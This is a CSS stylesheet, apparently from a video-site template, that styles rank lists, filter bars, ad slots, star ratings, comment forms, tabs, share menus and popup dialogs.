.part_eone {display: block;padding: 0.35rem 0;border-top: 1px solid #f8f8f8;line-height: 0.5rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.part_eone .renqi{font-size: 0.35rem;}
.ranklist_r {padding-top: 0.1rem;border-top: 1px solid #f8f8f8;}
.ranklist_r li {width: 100%;float: left;padding: 0.25rem 0;border: 0;}
.rankpage .tabs .content{margin-top: 0;}
.rankpage .tab_rank{position: relative;float: left; width: 33.3333333%; text-align: center;background: #fff;}
.rankpage .tab_rank::after{content: " ";position: absolute;height: 0.5rem;right: 0;top: 0.5rem;z-index: 9;border-right: 1px solid #f1f1f1;}
.rankpage .tab_rank:last-child::after{border: 0;}
.rankpage .tab_rank label{padding: 0.5rem; font-size: 0.45rem;font-weight: 700;}
.rank_info{position: relative; float: left; display: block; overflow: hidden; width: 33.333333%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.plot_info{position: relative; float: left; display: block; overflow: hidden; width: 50%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.list_info{padding: 0.4rem;}

/* ranklist */
.ranklist_item {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_items {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_item a:hover .title{color: #ff5f00;}
.ranklist_img {width: 2rem;float: left;}
.plotlist_img {width: 4rem;float: left;}
.ranklist_thumb {position: relative;display: block;height: 2.65rem; background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px;overflow: hidden;}
.ranklist_thumb.zbpic{background-size: 100%;}
.ranklist_txt {width: calc(100% - 2rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.plotlist_txt {width: calc(100% - 4rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.ranklist_txt .title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.ranklist_txt span.text_muted{color:#ff1500;line-height: 0.55rem;}
.ranklist_txt span i,.part_eone .renqi i {font-size: 0.3rem;}
.ranklist_txt p {line-height: 0.525rem;}
.ranklist_item .part_nums {position: absolute;top: 0;left: 0;}

/* show */
.vod_all{background-color: #f8f8f8;padding: 0.25rem 0.65rem;margin: 0.5rem 0 0;border-radius: 4px;}
#show_page .head_box.nav_fixed{box-shadow: unset;}
.listnow.nav_fixed{position: fixed;width: 100%;height: 1.125rem;top: 1.25rem;left: 0;background: hsla(0, 0%, 100%, 0.98);;z-index: 999999993;box-shadow: 0 10px 15px rgba(0,0,0,.05);}
.listnow.nav_fixed .list_type_title{margin: 0 auto;width: 30rem;}
.listnow.nav_fixed .list_type_title span {line-height: 1.125rem;}
.listnow.nav_fixed .sx_title {min-width: 0.5rem;margin-right: 0.5rem;padding: 0;background: none;color: #2e2e36;line-height: 1.125rem;text-align: left;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2,.listnow.nav_fixed .sx_title2 h1{line-height: 1.125rem;margin-right: 0.25rem;background: none;background-color: #fff;color: #333;font-weight: normal;margin: 0 0.25rem 0 0;padding: 0;}

.listnow.nav_fixed .sx_txt em {display: block; float: left;margin-right: 0.25rem;}
.list_type_title{overflow: hidden; display: block; position: relative; margin: 0.375rem 0;}
.list_type_title span a,.sx_txt em{color: #999;}
.list_type_title em{font-style: normal;}
.sx_title{float: left; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height:0.8rem; text-align: center;}
.sx_txt em {display:none;}
.sx_txt li,.sx_title2,.sx_title2 h1{float: left; margin: 0.05rem 0; padding: 0 0.25rem; border-radius: 32px; line-height: 0.65rem; vertical-align: top; margin-right: 0.25rem;background-color: #ededed; color: #ff5f00; font-weight: 700;}
.sx_title2 h1{display: inline-block;vertical-align: top;font-size: 0.35rem;padding: 0 0rem;margin-right: 0rem;font-weight: 700;}
.list_type_title span{float: right;line-height: 0.775rem;position: absolute;right: 0;z-index: 2;}
.wrapper_fl{overflow: hidden; border-top: 1px solid #f1f1f1;}
.screen_list{position: relative;margin: 0.375rem 0;overflow: hidden;padding-left: 1.9rem;}
.screen_list li{float: none;display: inline-block;}
.screen_list span.text_muted{position: absolute; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height: 0.775rem; text-align: center;}
.screen_list li a{display: inline-block;margin: 0.05rem 0;padding: 0 0.25rem;border-radius: 32px;color: #999;line-height: 0.7rem;vertical-align: top;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #ff5f00;}
.screen_list.sx_tz li a{padding: 0 0.5rem 0 0;font-size: 0.45rem;color: #333;}
.screen_list li.hl a{position: relative;background-color: #ededed;color: #ff5f00;font-weight: 700;}
.screen_list.sx_tz li.hl_fl a{color: #ff5f00;font-weight: 700;}
.screen_list.letter_list li a{padding:0.075rem 0.125rem}
.screen_list.letter_list li.active a{padding:0.075rem 0.25rem}
.type_list_fl li{display: inline-block;height: 0.75rem; margin-right: 0.2rem;text-align: center;padding: 0 0.125rem;line-height: 0.8rem;}
.type_list_fl li.active,.type_list_fl li.active a{font-size: 0.4rem;font-weight: 700;vertical-align: top;}
.type_list_fl li i{font-size: 0.3rem;padding-right: 0.05rem;}
.type_sxbtn a{color: #ff5f00;}
.screen_list.sx_tz{margin: 0.25rem 0;padding: 0;}
.sx_total{float: right;padding: 0.25rem 0;line-height: 0.7rem;margin: 0.05rem 0;}
.sx_total em{font-style: normal;color: #ff5f00;}
.show_no{text-align: center; padding: 1rem 0.5rem; background: #f8f8f8; border-radius: 4px;}

/* ads */
.ads.ads_w{max-height: 100%;}
.ads {width: 100%;display: block;overflow: hidden;
/*background: #f8f8f8;*/
border-radius: 4px;text-align: center;}
.ads img{width: 100%;}
.right_ads {display: block;overflow: hidden;max-width: 100%;max-height: 8rem;text-align: center;}
.ads_rbox.adfixed{position: fixed;top: 1.25rem;left: 0; width: 100%;z-index: 0;}
.adfixed .ads_rmkc {width: 30%;float: right;padding-left: 1rem;}
.hl_bottom_ads {display: block;
position: fixed;
z-index: 999;
width: 100%;
max-height: 100%!important;
left: 0;
bottom: 0;}
.bottom_ads_box{display: block;
overflow: hidden;
max-height: 100%!important;}
.hl_bottom_ads .close_ads_btn {position: absolute;right: 0;top: 0;background: rgba(0, 0, 0, 0.4);color: #fff;display: block;width: 0.5rem;height: 0.5rem;line-height: 0.5rem;font-size: 0.25rem;font-weight: 700;text-align: center;}

/* star */
#rating {display: block;overflow: hidden;width: 100%;margin-bottom: 0.2rem;}
#rating .rating-s {display: block;overflow: hidden;float: left;padding: 0.05rem 0.125rem 0 0;;}
#rating .rating-s li {width: 0.4rem;height: 0.4rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating-s li.active-b.active, #rating .rating-s li.hover {background: url(../img/rating.png) 0 -0.4rem no-repeat;background-size: cover;}
#rating .rating-s li.active-b {background: url(../img/rating.png) 0 -0.8rem no-repeat;background-size: cover;}
#rating span {float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;}
#rating span.star_tips {font-size: 0.4rem;margin-right: 0.25rem;line-height: 0.575rem;color: #ff5f00;}
#rating span.list_tips{color: #3db794;opacity: .7;}/*改*/

#rating .rating li.big-star {width: 0.75rem;height: 0.75rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating li.big-star.active, #rating .rating li.big-star.hover {background: url(../img/rating.png) 0 -0.75rem no-repeat;background-size: cover;}
#rating.rating-list {padding: 0.375rem 0.5rem;background: #f8f8f8;border-radius: 4px; margin-bottom: 0;position: relative;}
#rating span.label {height: 0.75rem;line-height: 0.8rem;margin-right: 0.25rem;}
#rating span.label-list{height: 0.75rem;line-height: 0.8rem;margin-left: 0.25rem;}

/* link */
.link_row{float: left;width: 100%;}
.link_text li {float: left;margin-right: 0.375rem;margin-bottom: 0.25rem;line-height: 0.65rem;}
.link_logo {height: 0.65rem;width: auto;vertical-align: top;}

/* gbook */
.commlist_row {float: left;width: 70%;}
.input_row{float: right;width: 30%;padding-left: 0.5rem;}
.input_row .pannel,.commlist_row .pannel{background: #fff;padding: 0.5rem;margin: 0.5rem 0 0;}
.gbook_content {width: 100%;min-height: 2rem;padding: 0.25rem;}
.gbook_submit {float: right;width: 2.5rem;height: 1.125rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;}
.gbook_submit:hover{background: #21d027;}
.remaining_w{float: left;padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f8f8f8;width: 100%;height: 1.125rem;line-height: 1.125rem;margin-bottom: 0.375rem;text-align: center;border-radius: 4px;}
.mac_report .msg_code {padding: 0.25rem 0 0.375rem 0;}
.msg_code {padding: 0.25rem 0 0;}
.msg_code input:focus,.msg_code input{width: 35%;height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.gbook_form textarea,.msg_code input:focus{outline:0;border: 1px solid #f1f1f1;background: #f8f8f8;font-size: 0.35rem;border-radius: 4px;}
.msg_code img{cursor: pointer;height: 1.125rem;margin-left: 2%;width: 26%;border: 1px solid #f1f1f1;margin-top: -0.05rem;border-radius: 4px;}
.comm_content{color: #111;}
.comm_list .part_rows {position: relative;overflow: hidden;}
.comm_list .comm_avat {position: absolute;top:0.45rem;left: 0;width: 1.25rem;height: 1.25rem;}
.part_roun {border-radius: 100%;}
.comm_list .comm_each {position: relative;padding-left: 1.6rem;padding-top: 0.5rem;padding-bottom: 0.5rem;border-bottom: 1px solid #f8f8f8;}
.comm_list .comm_tops {position: relative;margin-top: 0.25rem;padding: 0.3rem;border-radius: 0.1rem;}
.comm_reply {padding: 0 0.25rem 0;}
.back_ashen {background-color: #f8f8f8!important;}
.comm_list .part_tips {position: absolute;font-size: 0.325rem;float: right;right: 0;}
.comm_list .comm_head,.comm_reply_child .text_line {display: block;padding-bottom: 0.15rem;}
.comm_list .comm_rp_head {padding-left: 0.5rem;background-image: url(../img/reply_icon.png);background-repeat: no-repeat;background-position: left 0.1rem;font-size: 0.325rem;}
.comm_list .comm_cont {display: block;overflow: hidden;}
.text_black {background: #f8f8f8;border-radius: 4px; padding: 1rem;margin-top: 0.375rem; text-align: center;}

/* comment */
.input_wrap .smt{width: 100%;}
.gw_action{display: block;overflow: hidden;padding-top: 0.15rem;}
.gw_action a{display: block;float: left;padding-right: 0.5rem;color: #999;}
.gw_action a i {padding-right: 0.1rem;font-size: 90%;vertical-align: top;}
.input_wrap .comment_content{width: 100%;min-height: 2rem;font-size: 0.35rem;outline: 0;padding: 0.375rem; margin: 0.2rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.input_wrap .comment_submit{width: 2.5rem;height: 1rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm-code{width: 2.5rem;border:1px solid #f1f1f1; height: 1rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .verify{height: 1rem;width: 2.5rem;font-size: 0.35rem;line-height: 1rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm_tips{line-height: 1rem;}

#graypage {background: #f8f8f8;}
#graypage .head_box,#graypage .vod_all{background: #282832;}/*改*/
#graypage .wrapper_fl {border-top: 1px solid #f8f8f8;}
.left_row{width: 70%;}
.right_row{width: 30%;}
.fl{float: left;}
.fr{float: right;}
.hide,.hidden_mb,.bk_btn,.se_btn,.hd_tit,.mac_pop span.pop_close,.author.qq362695000,.comment_report,.comment_report_child,.part_rows_fa .smt,.list_v5 li.num_6,.list_v10 li.num_11,.list_v10 li.num_12,.head_logo .logo_w,.bstem .head_logo .logo_b,.bstem .head_box.ai_bk .head_logo .logo_w,.nav_list li a i{display: none!important;}
.show,.comm_each:hover .comment_report,.comm_reply_child:hover .comment_report_child,.part_rows_fa .smt.smt_hidn,.head_logo .logo_b,.bstem .head_logo .logo_w,.bstem .head_box.ai_bk .head_logo .logo_b{display: block!important;}
.pa_right{padding-right: 1rem;}
.pa_left{padding-left: 1rem;}
.ma_top{margin-top:0.5rem}
.ma_bottom {margin-bottom: 0.25rem;}
.margin_0{margin: 0!important;}
.pull_right {float: right !important;}
.pull_left {float: left!important;}
.info_right {float: right;font-size: 0.325rem;color: #999;}
.split_line {display: inline-block;margin-left: 0.25rem;margin-right: 0.25rem;width: 1px;height: 0.35rem;vertical-align: -0.05rem;background-color: #d6d6d6;}
.more_i {font-size: 0.25rem;vertical-align: top;padding-left: 0.1rem;}
.shaixuan_i {font-size: 0.3rem;}
.vtop_i{vertical-align: top;}
.qrcode img {padding: 0.2rem;background: #fff;}
.text_center {text-align: center;}

.hom_sm_list li{position: relative; float: left; width: 33.333333%;padding: 0.125rem;}
.hom_sm_list .smlist_box{position: relative;background: #f8f8f8; line-height: 1rem; height: 1rem; border-radius: 32px; overflow: hidden;}
.smlist_box marquee{margin: 0 0.4rem 0 1.1rem;}
.notice .nico{position: absolute; line-height: 1rem; top: 0;left: 0.625rem; text-align: center; color: #ff5f00;z-index: 2;}
.list_m{display: block; padding: 0 0.5rem;}
.list_m a{position: relative; overflow: hidden;float: left;text-align: center;width: 15.2%;padding: 0 0.1rem;}
.list_m a.text_muted{width: 23%;margin-right: 1%;text-align: left;font-size: 0.375rem;font-weight: 700;}
.list_m a.text_muted:after {position: absolute;top: 50%;right: 0;width: 1px;height: 0.3rem;margin-top: -6px;background-color: #ccc;content: "";}
.list_m a i{font-weight: normal;color: #ff5f00;margin-right: 0.15rem;}

/* tabs */
.tabs {display: block;overflow: hidden;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .tab-det,.tabs .tab-play {display: block;overflow: hidden;float: left;margin: 0.25rem 0;}
.tabs .tab-det span {font-size: 0.45rem;margin-right: 0.5rem;}
.tabs .tab-play span{margin-right: 0.5rem;}
.tabs .content section h2,.tabs ul li label {font-size: 0.4rem;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 0.5rem;line-height: 0.75rem;}
.tabs ul.title_nav {display: block;overflow: hidden;}
.tabs ul li label {color: #111;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0.125rem auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ff5f00;}
.tabs .content {margin: 0.25rem 0;}
.tabs .content section h2 {color: #ff5f00;display: none;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
.tabs .content section,.play_list_box,.extra li .sideslip {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* 侧边栏按钮 */
.extra {position: fixed;right: 1rem;bottom: 1.25rem;z-index: 999999991;}
.extra li {position: relative;padding: 0.25rem 0.25rem 0;}
.extra li a,.extra li .mobil_q {display: block;overflow: hidden; background-color: rgba(123, 123, 123, 0.6);width: 1rem;height: 1rem;line-height: 1rem;text-align: center;border-radius: 0.8rem;cursor: pointer;}
.extra li a.backtop {display: none;background-color: rgba(255, 95, 0, 0.8);color: #FFFFFF;}
.extra li a:hover {background-color: #ff5f00;}
.extra .top_ico,.extra .share_ico,.extra .m_ico{margin: auto;font-size: 0.45rem;color: #fff; display: block;}
.extra .m_ico.theme_ico{font-size: 0.5rem;}
.extra .m_ico.app_ico{font-size: 0.475rem;}
.extra li .sideslip{display:none;position:absolute;background-color: #FFFFFF;bottom:0;right:100%;border-radius: 4px; box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}  
.extra li:hover .sideslip{display:block}
.col_pd {padding: 0.125rem;overflow: hidden;}
.col_pd p {margin: 0 0 0.2rem;color: #878787;}
.app_qrcode img{width: 3.5rem;height: 3.5rem;}

/* page */
.page{display: block;overflow: hidden;margin: 0.3rem 0;}
.page li{display:inline-block;margin-left:0.2rem;padding: 0.2rem 0}
.page li:first-child{margin-left:0;}
.page li .num,.page li a{display:inline-block;padding:0.125rem 0.3rem;border-radius: 0.1rem;background-color: #fff;border: 1px solid #e2e2e2;}
.page li .num.btns_disad, .page li a.btns_disad{background-color: #f8f8f8!important;color: #888!important; pointer-events: none;cursor: not-allowed;}
.page li.active a,.page li.disabled a{ background-color: #ff5f00; border: 1px solid #ff5f00; color: #fff;}
.page_tips {display: block;overflow: hidden;text-align: center;margin-bottom: 0.25rem;}
.page_tips span{color: #ff5f00;}

/* footer */
.foot { padding: 0.75rem 0; text-align: center; color: #999;margin-top: 0.5rem;background: #ebebeb;}

.map_nav a{
/*color: #aaa;*/
font-size: 0.325rem;
}

.fo_t {margin: 0.25rem  0.25rem 0  0.25rem ;font-size: 0.325rem;}
.foot.foot_stem{padding-bottom: 120px;}
.foot_stem .extra{bottom:110px;}
.foot_mnav {
    position: fixed;
    width: 100%;
    box-sizing: border-box;
    bottom: 0;
    border-top: 1px solid #f1f1f1;
    z-index: 999999994;
    background-color: rgba(249,250,250,0.89);
}
.foot_mnav .foot_rows {position: relative;overflow: hidden;}
.foot_mnav .foot_rows li {display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
.foot_mnav .foot_rows a {display: block;}
.foot_mnav .foot_rows a.active {color: #ff5f00;}
.foot_mnav .foot_rows i {display: block;padding-top: 0.125rem;line-height: 0.7rem;font-size: 0.5rem;}
.foot_mnav .foot_rows span {display: block;padding-bottom: 0.1rem;line-height: 0.4rem;font-size: 0.325rem;}


/* share */
.bds_share_title{font-size: 0.35rem;}
.dropdown {display: none;position: absolute;z-index: 999;width:6.5rem;bottom: 100%;left: 50%;transform: translate(-50%, 0);padding: 0.5rem;text-align: center;font-size: 0.3rem;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.dropdown .bdsharebuttonbox a{width: 0.8rem;height: 0.8rem;float: left;margin: 0.15rem 0.375rem 0.15rem 0;background-size: cover;}
.dropdown a.bds_weixin{background-image: url(../img/share.png);background-position: 0px 0px;}
.dropdown a.bds_sqq{background-image: url(../img/share.png);background-position: 0px -0.8rem;}
.dropdown a.bds_tsina{background-image: url(../img/share.png);background-position: 0px -1.6rem;}
.dropdown a.bds_qzone{background-image: url(../img/share.png);background-position: 0px -2.4rem;}
.dropdown a.bds_more{background-image: url(../img/share.png);background-position: 0px -4rem;margin-right: 0;}
.bd_weixin_popup{width: 7rem!important;height: 8rem!important;}
.dropdown .copy_btn {
    display: inline-block;
    margin-top: 8px;
    padding: 5px 10px;border-radius: 4px;
    color: #ff5f00;
    border: 1px solid #ff5f00;
    /*background: #ff5f00;*/
    cursor: pointer;
    
}
.dropdown .share_link{
	display: block;
	overflow: hidden;
	line-height: 16px;
	padding: 6px;border: 1px solid #ddd;
	text-align: left;
	word-break: break-all;
}
.dropdown .share_tips{display: block;padding-bottom: 6px;text-align: left;}

/* m-share */
.am-share { font-size: 0.375rem; border-radius: 0; bottom: 0; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 999999999; }
.am-modal-active { transform: translateY(0);  -webkit-transform: translateY(0); -ms-transform: translateY(0);}
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share-footer .share_btn,.am-share-footer .copy_btn {float: left;display: block; width: 50%; background-color: #fff; cursor: pointer;  font-size: 0.4rem; font-weight: 400; height: 1.25rem;line-height: 1.25rem;text-align: center; transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s; vertical-align: middle; white-space: nowrap;border-top: 1px solid #f1f1f1;}
.am-share-footer .copy_btn {color: #ff5f00;border-left: 1px solid #f1f1f1;}
.am-share-url {background-color: #fff;text-align: left;width: 100%;box-sizing: border-box;padding: 0.9rem 0.375rem; height:auto; zoom:1; overflow:auto; }
.am-share-url .title_span {display: block;padding-bottom: 0.15rem;}
.am-share-url .url_span {display: block;overflow: hidden;padding: 0.15rem;border: 1px solid #ddd;word-break: break-all;
}
.sharebg { background-color: rgba(0, 0, 0, 0.7); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999995; display:none; }
.sharebg-active { opacity: 1; display:block; }
.share-none{display: none!important;}
.copy-tip {color: #fff;position: fixed;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index: 9999999999;width: 4rem;overflow: hidden;background-color: rgba(25,25,25,0.8);border-radius: 64px;padding: 0.35rem 0.25rem;font-size: 0.4rem;text-align: center;}

/* jump */
.weui_msg_jump {padding-top: 1.6rem;text-align: center;}
.weui_icon {margin-bottom: 0.75rem;}
.weui_icon_msg{font-size: 2.4rem;color: #10AEFF;line-height: 1em;}
.weui_text {margin-bottom: 0.625rem;padding: 0 0.5rem;}
.weui_msg_title {margin-bottom: 0.5rem;font-weight: 400;font-size: 0.5rem;}
.weui_text p {line-height: 0.7rem;}
.weui_text .weui_xtts{color: #333;font-size: 0.4rem;}
.weui_text .weui_tips{color: #999;font-size: 0.325rem;}
.weui_text .weui-btn a {display:inline-block;width: 7rem; background: #ff5f00;border:1px solid #ff5f00;color:#fff;font-size: 0.4rem; padding: 0.25rem 2.5rem;border-radius: 0.1rem;}
.weui_text .weui-p{padding: 0.25rem 0;}
.weui_text  .weui-a{background: none;border: 1px solid #ccc;color: #333;}
.weui_text .weui-btn{margin: 0.25rem 0}
.weui_text .weui_tzt a{color: #10AEFF}

.themecolor{overflow: hidden;padding: 0.25rem;width: 5rem;}
.themecolor li{padding: 0.2rem!important;margin: 0.125rem;border: 1px solid #f1f1f1;border-radius: 4px;width: 2rem;float: left;cursor: pointer;}
.themecolor li:hover{background: #ff5f00;color: #fff;}
.themecolor p{padding: 0.25rem 0;font-size: 0.375rem;color: #111;}
.color_default{color: #ff5f00;}
.color_green{color: #00be06;}
.color_blue{color: #1890ff;}
.color_pink{color: #fb7299;}
.color_red{color: #ff3d2c;}
.color_gold{color: #e9bd6c;}
.color_default.cur{color: #fff;background: #ff5f00;}
.color_green.cur{color: #fff;background: #00be06;}
.color_blue.cur{color: #fff;background: #1890ff;}
.color_pink.cur{color: #fff;background: #fb7299;}
.color_red.cur{color: #fff;background: #ff3d2c;}
.color_gold.cur{color: #fff;background: #e9bd6c;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.5);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 0.45rem;font-weight: normal;}
.mac_pop .pop-foot{height:1.25rem;line-height:1.25rem;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;}
.mac_pop .pop-cancel,.pop-ok {padding:0.2rem 0.375rem;  margin:0.375rem 0.125rem;  border: none;  border-radius: 4px;  background-color: #337AB7;  color: #fff;cursor:pointer;}
.mac_pop .pop-cancel{background-color: #FFF;border:1px #CECECE solid;color: #000;}
.mac_pop .pop-content{height: 9.5rem;}
.mac_pop .pop-content-left{float: left;}
.mac_pop .pop-content-right{width:7.75rem;float: left;padding-top:0.5rem;padding-left:0.5rem;font-size: 0.4rem;line-height:0.875rem;}
.mac_pop .bgPop{display: none;position: absolute;z-index:9999999998;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report .remaining-r {padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f5f5f5;width: 100%;line-height: 1.125rem;text-align: center;margin-bottom: 0.375rem;border-radius: 4px;}
.mac_report .msg_code input:focus,.mac_report .msg_code input{width: 68%;height: 1.125rem;font-size: 0.35rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;line-height: 1.125rem;}
.mac_report .msg_code img {cursor: pointer;height: 1.125rem;margin-left: 2%;border: 1px solid #f1f1f1;margin-top: -0.05rem;width: 30%;}
.mac_pop_msg_bg{position: fixed; z-index: 9999999998; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5);}
.mac_pop_msg {z-index:9999999999!important; display: none; width: 5rem!important; min-height: 0.5rem; max-height: 18.75rem; position: fixed;top: 0;left: 0;bottom: 0;right: 0;margin: auto;padding: 0.625rem;border-radius: 4px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop_msg .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report {padding: 0.25rem 0.5rem;}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999998;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:999999999;padding:0;position:fixed;top:35%;left:50%;transform: translate(-50%,-50%);}
.qirebox .ui-iframe{width:4.5rem;height:auto;}
.ui-dialog{overflow:hidden;border-radius:4px;min-width:6rem}
.ui-dialog-cnt{padding:0.25rem;overflow:hidden;background:#fff}
.ui-dialog-tip{height:1.25rem;line-height:1.2rem;padding:0 0.5rem;font-size:0.35rem;margin:0 0.125rem;text-align: center;}
.ui-dialog-close{position:absolute;top:0.3rem;right:0.325rem;display:block;width:0.275rem;height:0.275rem;overflow:hidden}


.ikan_content{position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; max-height: 95%;overflow: hidden; background-color: #fff; text-align: center; border-radius: 4px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.ikan_content_hd{padding: 0.7rem 0 0;}
.ikan_content_title{font-weight: 400; font-size: 0.425rem;margin: 0px;}
.ikan_content_bd{padding: 0.6rem 0 0.6rem;color: #666; word-wrap: break-word; word-break: break-all; text-align: center;}
.ikan_content_bd .info_img {display: block;margin: auto;width: 5rem;height: 5rem;}
.ikan_content_bd p{margin: 0.125rem 0; line-height: 0.45rem;}
.ikan_content_nr {padding: 0rem 0 0.5rem;}
.ikan_content_ft{position: relative; line-height: 1.2rem; font-size: 0.4rem;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}
.ikan_content_ft a{position: relative; display: block;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;}
.ikan_content_ft:after{content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);}
.ikan_content_ft a:first-child:after {border-left: none;}
.ikan_content_ft a:after {content: " ";position: absolute;left: 0;top: 0;width: 1px;height: 100%;border-left: 1px solid #D5D5D6;color: #D5D5D6;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}

/* history */
.conch_history_bg{display: none;}
.conch_history_bg.hfixed{display: block; position: fixed; z-index: 9999999999; top: 50%; left: 50%; width: 80%; height: 60%; background: #fff; transform: translate(-50%, -50%);overflow: hidden;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15); border-radius: 4px;}
